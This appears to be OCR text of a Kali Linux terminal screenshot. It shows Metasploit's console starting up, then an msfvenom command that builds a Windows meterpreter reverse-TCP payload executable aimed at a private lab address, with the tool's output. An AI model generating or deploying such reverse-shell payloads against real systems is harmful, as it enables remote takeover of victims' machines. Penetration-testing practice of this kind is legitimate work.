 1 2 3 4
18:21
root@kali: ~
Файл Действия Правка Вид Справка
┌──(root㉿kali)-[~]
└─# msfconsole
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
Metasploit Documentation: https://docs.metasploit.com/
KALI LINUX
become, the more you are able to hear"
msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=4444 -f exe -o payload.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=4444 -f exe -o payload.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
msf6 >